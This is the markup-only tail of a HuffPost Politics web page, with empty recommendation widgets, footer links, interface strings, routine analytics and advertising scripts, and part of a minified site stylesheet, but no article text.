</div></div><div id="most-shared"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="8493" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;bottomTrendingBySection&quot;,&quot;title&quot;:{&quot;text&quot;:&quot;TRENDING IN Politics&quot;,&quot;tag&quot;:&quot;div&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;bottomRecirc&quot;,&quot;inlineAds&quot;],&quot;isAbTest&quot;:true,&quot;isMobile&quot;:false,&quot;verticalName&quot;:&quot;Politics&quot;,&quot;isAdsFree&quot;:false,&quot;adCode&quot;:&quot;&lt;div id=\&quot;ad-recirc\&quot; class=\&quot;ad-entry_bottom_recirc ad-spot--gam ad-spot--gam-recirc\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;recirc\&quot;, \&quot;entry_bottom_recirc\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;recircNum&quot;:5,&quot;recircInlineAds&quot;:true,&quot;isRecirc&quot;:true,&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5bb89b77e4b0877500f1d00f&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;whats_hot&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom1-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--inlineAds zone--bottomTrendingBySection js-cet-subunit"><div class="zone__title__container"><div class="zone__title">TRENDING IN Politics</div></div><div class="zone__content"><div class="advertisement desktop ad-recirc-repeating" style="order:5"></div></div></section></div></div><div id="related"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="6919" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;related&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;More In Politics&quot;},&quot;cards&quot;:[],&quot;isMobile&quot;:false,&quot;isRecirc&quot;:true,&quot;isAbTest&quot;:true,&quot;adCode&quot;:&quot;&lt;div id=\&quot;ad-recirc\&quot; class=\&quot;ad-entry_bottom_recirc ad-spot--gam ad-spot--gam-recirc\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;recirc\&quot;, \&quot;entry_bottom_recirc\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;verticalName&quot;:&quot;Politics&quot;,&quot;isAdsFree&quot;:false,&quot;modifiers&quot;:[&quot;bottomRecirc&quot;,&quot;inlineAds&quot;],&quot;recircInlineAds&quot;:true,&quot;recircNum&quot;:79,&quot;seeMore&quot;:{&quot;infinite&quot;:true,&quot;link&quot;:false,&quot;resource&quot;:{&quot;type&quot;:&quot;section&quot;,&quot;value&quot;:&quot;politics&quot;,&quot;mobileLimit&quot;:10,&quot;desktopLimit&quot;:40,&quot;minCardsPerResp&quot;:20}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5bb89b77e4b0877500f1d00f&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;more_in_vertical&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom2-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--inlineAds zone--related js-cet-subunit"><div class="zone__title__container"><div class="zone__title">More In Politics</div></div><div class="zone__content"></div><div class="see-more see-more--section"><div class="see-more-container see-more-container--empty"><div class="zone__content"></div></div></div></section></div></div></div><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"><div id="ad_leaderboard_footer" class="ad_leaderboard_footer ad_wrapper_" style="display:table;margin:0 auto;padding:5px 0 15px;"><div id="ad-bottom-1" class="ad-leaderboard_footer ad-spot--gam ad-spot--gam-bottom-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("bottom-1", "leaderboard_footer", false, false);
  });
</script>
</div></div><footer id="site-footer" class="site-footer featured"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"><a href="/news/" class="site-footer__link site-footer__section">NEWS</a><a href="/news/politics" class="site-footer__link site-footer__section">POLITICS</a><a href="/entertainment/" class="site-footer__link site-footer__section">ENTERTAINMENT</a><a href="/life/" class="site-footer__link site-footer__section">LIFE</a><a href="/voices/" class="site-footer__link site-footer__section">VOICES</a><a href="/section/huffpost-personal" class="site-footer__link site-footer__section">HUFFPOST PERSONAL</a><a href="/life/huffpost-shopping" class="site-footer__link site-footer__section">SHOPPING</a><a href="/newsletters" class="site-footer__link site-footer__section">NEWSLETTERS</a></div><div class="site-footer__links corp-links"><a href="https://www.huffpost.com/static/about-us" class="site-footer__link site-footer__corp-link undefined">About Us</a><a href="https://advertise.buzzfeed.com/" class="site-footer__link site-footer__corp-link undefined">Advertise</a><a href="https://www.huffpost.com/static/contact-us" class="site-footer__link site-footer__corp-link undefined">Contact Us</a><a href="https://www.huffpost.com/syndication" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="https://www.huffpost.com/static/faq" class="site-footer__link site-footer__corp-link undefined">FAQ</a><a href="https://www.buzzfeed.com/about/jobs" class="site-footer__link site-footer__corp-link undefined">Careers</a><a href="https://www.huffpost.com/static/user-agreement" class="site-footer__link site-footer__corp-link undefined">User Agreement</a><a href="https://www.huffpost.com/static/comment-policy" class="site-footer__link site-footer__corp-link undefined">Comment Policy</a><a href="https://www.huffpost.com/static/huffpost-dmca-copyright-policy" class="site-footer__link site-footer__corp-link undefined">DMCA Policy</a><a href="https://www.huffpost.com/static/accessibility-statement" class="site-footer__link site-footer__corp-link undefined">Accessibility Statement</a><a href="https://www.huffpost.com/static/privacy-policy" class="site-footer__link site-footer__corp-link undefined">Privacy Policy</a><a href="https://www.huffpost.com/static/consent-preferences" class="site-footer__link site-footer__corp-link undefined">Consent Preferences</a><button id="ot-sdk-btn" class="ot-sdk-show-settings site-footer__link site-footer__corp-link">Privacy Settings</button><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost Politics. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"en-US","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":"and","BEFORE_YOU_GO":"Before You Go","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":"By","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"Click to suggest a correction","CLOSE":"Close","CLOSE_EDITIONS_MENU":"Close editions menu","COLUMNIST":"Columnist","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"Content Removed","CONTRIBUTOR":"Contributor","CONTRIBUTOR_DISCLAIMER":"This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a>send us an email.</a>","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName} Edition","FOLLOW_US":"Follow Us","FOLLOW_US_EXCLAMATION":"Follow us!","GO_TO_HOME":"Go to Homepage","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"Guest Writer","INTERNAL_SERVER_ERROR":"Internal Server Error","KEY_MOMENT":"Key Moment","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"Load More Articles","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"More {sectionName}","MORE_IN":"More In {section}","NEWSLETTER_SIGN_UP":"Newsletter Sign Up","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"Enter your email address","NEWSLETTER_SIGNUP_SUBSCRIBE":"SIGN UP","NEWSLETTER_SIGNUP_SUCCESS":"You have been successfully signed up.","NEWSLETTER_SIGNUP_THANKYOU":"Thanks!","NOT_FOUND":"Not Found","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"Page not found!","PINNED":"Pinned","PRIVACY_POLICY":"Privacy Policy","REDESIGN_PROMO_DESCRIPTION":"At HuffPost, we report with empathy and put people at the heart of every story. <a>Read HuffPost Personal.</a>","REDESIGN_PROMO_TITLE":"It's Personal","RELATED":"Related","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"See Gallery","SEE_MORE":"See More","SEE_MORE_BREAKING":"See More","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"Sending...","SHOW_FULL_BIO":"Show Full Bio","SUGGEST_A_CORRECTION":"Suggest a correction","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"Your Email","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"pat@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"What is the correction? Describe the error here.","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"i.e. a name was wrong in a recent story...","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"Your Name","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"Pat Smith","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"There was an error in processing your submission.  Please close this form and try again","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"ERROR!","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"Your correction has been submitted successfully","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"SUCCESS!","TAKE_ME_TO_THE_FRONT_PAGE":"TAKE ME TO THE FRONT PAGE","TERMS":"Terms","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"This content has been removed.","TOP_VIDEOS":"HUFFPOST VIDEO","TRENDING":"Trending","UPDATED":"Updated","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"VIEW COMMENTS","WHATS_HOT":"What's Hot"}}</script><script src="/static-assets/cambria/app/featured.812cc7ff74b33e6a5c31.js"></script><link rel="preload" href="/static-assets/cambria/app/featured.2514f967c9630c9c1a73.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/featured.2514f967c9630c9c1a73.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=politics","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":false}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><div class="advertisement ad-mobileweb-bottom-floating"></div><script>
window.addEventListener('load', function() {
  var ref = document.getElementsByTagName("script")[0];
  var script = document.createElement("script");
  script.src = 'https://s.skimresources.com/js/38395X1559799.skimlinks.js';
  script.async = true;
  ref.parentNode.insertBefore(script, ref);
}, false);
</script><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script>
<script type="text/javascript">
(function(){
		if (!!(window._modulous_disabled && window._modulous_disabled('publicgood')) || (window.HP && window.HP.params && window.HP.params.features && window.HP.params.features.adsFree)) { 

        return; 
    }
    waitForGlobal(function(){
        var cambriaNodes = document.querySelectorAll(".js-main-content-list div.cli");
        var legacyKrakenNodes = document.querySelectorAll(".js-entry-text div.content-list-component");
        return !!(document.body && (cambriaNodes.length || legacyKrakenNodes.length));
    }, function() {
        var nodes = document.querySelectorAll(".js-main-content-list div.cli");
        if (!nodes.length) {
            // Just trying legacy kraken nodes
            nodes = document.querySelectorAll(".js-entry-text div.content-list-component");
        }
        if (!nodes.length) {
            console.log('[PG]: no nodes found');
            return;
        }

        var showCallback = function() {
            console.log('[PG]: Callback on article');
            document.getElementById('public-good-placeholder').className = 'pg-placeholder advertisement active advertisement-holder loaded';
        };
        var hideCallback = function() {
            console.log('[PG]: no campaign match');
        };
        
        var placeholder = document.createElement('div');
        placeholder.className = "pg-placeholder";
        placeholder.setAttribute('id', 'public-good-placeholder');
        var position = "mid";
        var targetDiv;
        if ( position === 'mid' ) {
        targetDiv = nodes[5];
        } else if ( position === 'bottom' ) {
        targetDiv = nodes[nodes.length - 1];
        }
        if ( !targetDiv || !targetDiv.parentNode ) {
        console.log('[PG]: could not find CLI at position \'mid\'');
        } else {
        targetDiv.parentNode.insertBefore(placeholder, targetDiv.nextSibling);
        var pgmOptions = {
            partnerId: "verizon-huffpost",
            onShow: function() {
            console.log('[PG]: show callback fired');
            showCallback();
            },
            onHide: function() {
            console.log('[PG]: hide callback fired');
            hideCallback();
            }
        };
        var script = document.createElement('script');
        script.async = true;
        script.onload = function() {
            pgmApi.create(document.getElementById("public-good-placeholder"), pgmOptions);
        };
        script.src = "https://assets.publicgood.com/pgm/v1/pgm-api.js";
        console.log('[PG]: loading PG scripts, position ' + position);
        document.head.appendChild(script);
        }
    });
})();
</script>
<script>window.addEventListener('load', window.modulousQueue.runAll);</script>

  
    <!-- Modulous: Outbrain -->
    <script type="text/javascript">
        (function(){
        try {
          var permalink = (window.location.protocol + "//" + window.location.hostname + window.location.pathname);
          var allOutbrains = document.querySelectorAll('.OUTBRAIN');
          for (var w in allOutbrains){
            var __tmpOb = allOutbrains[w].setAttribute && allOutbrains[w].setAttribute('data-src', permalink);
          }
        } catch(e) {
             var divsToHide = document.getElementsByClassName("outbrain-module");
          for(var i = 0; i < divsToHide.length; i++){
              divsToHide[i].style.visibility = "hidden";
          }
                console.error(e); 
            }
      }());
    </script>
		<script type="text/javascript" src="//widgets.outbrain.com/outbrain.js"></script>
    <!-- END Modulous: Outbrain -->
  
</main></div></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/featured.2514f967c9630c9c1a73.css
body_size: 8470
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.zone--trending:not(.zone--trending-special) .zone__title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media(min-width:768px){.before-you-go-title,.zone--trending:not(.zone--trending-special) .zone__title{font-size:1.75rem;line-height:1.875rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.masthead{z-index:5000005}@media(max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}body{position:relative}.left-nav{display:none;flex-direction:column;justify-content:space-between}.left-nav__footer-links{display:flex;margin-top:10px}.left-nav__footer-links span{color:#fff}.left-nav__footer__link{color:#fff;text-decoration:underline}.left-nav__copyright,.left-nav__footer__link{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__copyright{color:#fff}.left-nav__body{padding:20px 30px}.left-nav__top{border-bottom:1px solid #d8d8d8;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:38px}.left-nav__menu{display:flex;flex-direction:column}.left-nav__menu__group{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.left-nav__menu{width:100%}.left-nav__menu__item{color:#fff;max-width:177px;text-decoration:none;width:100%}.left-nav__menu__item--heading{font-family:Montserrat,sans-serif;font-size:16px;font-style:italic;font-weight:700;margin-top:20px;text-transform:uppercase;white-space:pre}.left-nav__menu__item--link{font-family:ProximaNova;font-size:16px;line-height:1.27;padding-right:5px}.left-nav__menu__item--linked:hover{text-decoration:underline}.left-nav__social{border-color:#fff;border-bottom:1px solid;border-top:1px solid;margin-top:30px;padding-bottom:20px;padding-top:20px}.left-nav__social__text{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__social .social-buttons{align-items:center;display:flex;justify-content:space-between}.left-nav__social .social-buttons__title{color:#fff}.left-nav__social .social-buttons__icons{align-items:center;display:flex;justify-content:space-between;width:50%}.left-nav__social .social-buttons__icons svg g,.left-nav__social .social-buttons__icons svg path{fill:#fff}.close-sidebar{padding-left:10px;padding-top:10px}.close-sidebar,.left-nav__close{font-family:sans-serif}.close-sidebar:before,.left-nav__close:before{color:#fff;content:"×";cursor:pointer;font-size:2.125rem;font-weight:lighter;line-height:.875rem}.close-sidebar,.left-nav__close{height:20px;width:20px}nav ul li{color:#000;font-size:1rem}.site-footer{content-visibility:auto}.site-footer.life{background-color:#1a1e66}.site-footer.featured,.site-footer.highline,.site-footer.news,.site-footer.opinion,.site-footer.video,.site-footer.voices{background-color:#164b49}.site-footer__wrapper{max-width:1280px;padding:0 20px}@media(min-width:1280px){.site-footer__wrapper{padding:0 15px}}.site-footer__wrapper{margin:auto}.site-footer__content{display:flex;flex-direction:column;flex-wrap:wrap}@media(min-width:768px){.site-footer__content{flex-direction:row}}.site-footer__content{border-bottom:1px solid hsla(0,0%,100%,.1);padding-top:45px}@media(min-width:768px){.site-footer__content{padding-bottom:38px}}.site-footer__logo{height:50px}.site-footer__logo__svg.large{width:126px}@media(max-width:767px){.site-footer__logo{align-self:flex-start}}@media(min-width:1280px){.site-footer__logo{align-items:center;display:flex;flex:0 0 176px;-ms-grid-row-align:stretch;align-self:stretch;height:auto}}.site-footer__logo__svg{height:100%;width:auto}.site-footer__logo__svg.small{display:none;height:28px;margin:1.125rem .5rem .5rem 0}.site-footer__logo__svg.small .st0{fill:#0dbe98}@media(min-width:768px)and (max-width:1280px){.site-footer__logo__svg.large{display:none}.site-footer__logo__svg.small{display:unset}}.site-footer__logo .st2{fill:#fff}.site-footer__logo .st3{fill:#0dbe98}.site-footer__links{flex-grow:3}@media(max-width:767px){.site-footer__links{border-bottom:none}.life .site-footer__links{border-bottom:1px solid hsla(0,0%,100%,.1)}}.site-footer__links.sections{flex-grow:2;height:7.5rem}@media(max-width:767px){.site-footer__links.sections{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links.corp-links{color:#b3dace;height:8.75rem;opacity:.8}.life .site-footer__links.corp-links{color:#e5e5e5}@media(max-width:767px){.site-footer__links.corp-links{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links{display:flex;flex-direction:column;flex-wrap:wrap;font-size:.75rem;margin:15px 0 0 30px;width:auto}@media(min-width:768px)and (max-width:1024px){.site-footer__links{font-size:.625rem}}@media(max-width:767px){.site-footer__links{margin:15px 0 0;width:100%}}.site-footer__link{cursor:pointer;margin-bottom:.9375rem;text-decoration:none;text-transform:uppercase}@media(max-width:767px){.site-footer__link{word-break:break-word}}.site-footer__link:hover{color:#fff}.life .site-footer__link:hover{color:#0dbe98}.site-footer__section{color:#b3dace}.life .site-footer__section{color:#fff}.site-footer__section{font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:.026875rem}.site-footer__corp-link{color:#b3dace;font-family:ProximaNova}.life .site-footer__corp-link{color:#e5e5e5}.site-footer__corp-link{letter-spacing:.02375rem;min-width:8.75rem}.site-footer__branding{align-items:center;border-top:1px solid #fff;color:#fff;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.8125rem;opacity:.8;padding:10px 0;text-align:center;width:100%}.life .site-footer__branding{border-top:1px solid #e5e5e5;color:#e5e5e5}@media(min-width:768px){.site-footer__branding{align-items:normal;flex-direction:row;justify-content:space-between}}@media(max-width:1279px){.site-footer__branding{padding-bottom:15px}}@media(max-width:767px){.site-footer__branding :not(:last-child){padding-bottom:10px}}.site-footer__branding__legal{color:#fff;font-weight:600}.site-footer #ot-sdk-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#b3dace;font-family:ProximaNova;font-size:.75rem;letter-spacing:.02375rem;margin-bottom:.9375rem;min-width:8.75rem;padding:0}.site-footer #ot-sdk-btn.optanon-show-settings,.site-footer #ot-sdk-btn.ot-sdk-show-settings{background-color:transparent}.site-footer #ot-sdk-btn{cursor:pointer}.life .site-footer #ot-sdk-btn{color:#e5e5e5}@media(min-width:768px)and (max-width:1024px){.site-footer #ot-sdk-btn{font-size:.625rem}}@media(min-width:768px){.site-footer #ot-sdk-btn{flex-direction:row}}.site-footer #ot-sdk-btn:hover{background:transparent;color:#fff}.life .site-footer #ot-sdk-btn:hover{color:#0dbe98}.site-footer .company-info{color:#fff;display:flex}.life .site-footer .company-info{color:#a1a1a1}.site-footer .company-info{flex-direction:column-reverse;flex-wrap:wrap;font-size:.75rem}@media(min-width:768px)and (max-width:1024px){.site-footer .company-info{font-size:.625rem}}@media(min-width:768px){.site-footer .company-info{flex-direction:row}}.site-footer .company-info ul{display:-ms-grid;display:grid;flex-basis:100%;gap:0 8px;list-style:none;-ms-grid-columns:50% 50%;align-items:center;grid-template-columns:50% 50%}@media(min-width:768px){.site-footer .company-info ul{display:flex;flex-basis:75%;flex-wrap:wrap}}.site-footer .company-info ul li{padding-right:15px}@media(max-width:767px){.site-footer .company-info ul li{margin-bottom:.9375rem}}.site-footer .company-info__partners{display:flex;flex-basis:100%;justify-content:center;margin-top:15px}@media(min-width:768px){.site-footer .company-info__partners{flex-basis:25%}}.site-footer .company-info__partners__image{background-color:unset;margin-bottom:15px;width:160px}@media(min-width:768px)and (max-width:1024px){.site-footer__logo__svg.large{display:initial}.site-footer__logo__svg.small{display:none}.site-footer__content{flex-direction:column}.site-footer__links{margin-left:0}}.vidible-wrapper{position:relative}.vidible-wrapper .vidible-placeholder{padding-bottom:56.25%}.vidible-wrapper .vdb_player{position:absolute;top:0}.connatix-wrapper{position:relative}.connatix-wrapper .connatix-placeholder{padding-bottom:56.25%}.connatix-wrapper .connatix-player{position:absolute;top:0;width:100%}.vdb-front-light.o2-cvs-top-container{background-color:#fff;border-bottom:1px solid #e0e0e0;color:#000}.vdb-front-light 